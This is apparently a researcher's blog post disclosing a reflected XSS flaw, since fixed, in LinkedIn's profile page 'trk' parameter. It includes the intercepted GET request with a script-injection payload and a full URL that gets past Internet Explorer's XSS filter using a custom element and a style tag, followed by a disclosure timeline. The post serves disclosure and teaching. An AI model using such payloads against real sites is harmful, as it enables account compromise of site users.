Browsers autocorret incorrect URL values in HTML
Usually browsers autocorrect URL values in HTML document. MS browsers IE and Edge are in this term a bit different. To explain that, I wrote previous article: "Request URI, Query String and URL encoding" [1] (I suggest you to read it before you continue with this article).
Proof-of-Concept: Reflected XSS in LinkedIn
At the end of 2013 I found one interesting XSS vulnerability in LinkedIn [2]. Problem was easy to find, but hard to use for attacker.
Proof-of-Concept request
I used "trk" parameter for malicious code and Proof-of-Concept was done on Profile page.
Request below is intercepted (or repeated) with BurpSuite proxy and then trk parameter was manipulated.
GET /profile/view?id=213160674&goback=123&trk=spm_pic_"></script><script>alert(1)</script> HTTP/1.1
Host: www.linkedin.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.linkedin.com/home?goback=
Cookie: ... removed ...
Connection: keep-alive

In response my payload came back in 21 places.

LinkedIn reflected XSS demo
Well, Proof-of-Concept was easy. In reality it is pretty hard to use it, because browsers autocorrect GET parameters to correct URL encoding [1]. It took me few weeks to recall that there is one exception -which is called Internet Explorer!
Pre-conditions and restrictions
Browser - attack works only with Internet Explorer.
Due to described limitations in previous article [1], it wasn't possible to use:
- spaces or whitespace in general (Internet Explorer URL encodes whitespaces)
- parameters for HTML elements (problematic to do those without spaces anyway)
Since Internet Explorer has built-in XSS filter there was a need to bypass it one also.
Attack code
I wasn't able to use any script tags, because Internet Explorer XSS filter blocks them. To bypass potential WAF rules and Internet Explorer filter I used pseudo element "myelem". It wasn't possible to use whitespace in other words - no parameters for HTML elements. Solution was to create separate style tag for "myelem" and that's how I avoided using "style" parameter.
trk=spm_pic_"></script><myelem>XSS-is-here</myelem><style>myelem{CSS-is-HERE};</style><br"
As full URL
http://www.linkedin.com/profile/view?id=213160674&goback=123&trk=spm_pic_"></script><myelem>XSS-is-here</myelem><style>myelem{color:red;font-size:40px;background-color:red;padding:30px;width:250px;display:block;color:white;};</style><br"

Result in the output visually:


... and zoomed out view:

Feedback and status for listed problem
Feedback and communication were fast. Problem was fixed in a bit more than a month.
LinkedIn does not have neither BugBounty program nor Hall-of-Fame pages.
But! They sent me T-shirt, cup and Christmas/Happy New Year greeting card. Nice gesture. And I really like this T-shirt.

Suggestions
Why I digged out so old problem? Because it's good example of how assumption-based-development leads to security holes. Also I have seen similar problems again and again in pen-test cases.
In short - Request Uri and Query String etc are user input. And user input is always potentially malicious.
Vulnerability Disclosure Timeline
Timezone for dates: Tallinn/Europe
- 2013-11-28 | me > LinkedIn | sent information about vulnerability
- 2013-11-28 | LinkedIn > me | confirmed vulnerability
- 2014-01-02 | LinkedIn > me | we fixed it, feel free to verify
- 2014-01-02 | me > LinkedIn | seems ok
- 2016-07-18 | me | Full Disclosure in blog
- 2016-07-20 | me | sent Full Disclosure to fulldisclosure@seclists.org mailinglist (published on 2016-07-25)
References
- [1] - Request URI, Query String and URL encoding https://security.elarlang.eu/request-uri-query-string-and-url-encoding.html
- [2] - LinkedIn linkedin.com
- [3] - Reflected XSS in LinkedIn http://seclists.org/fulldisclosure/2016/Jul/71
Comments
comments powered by Disqus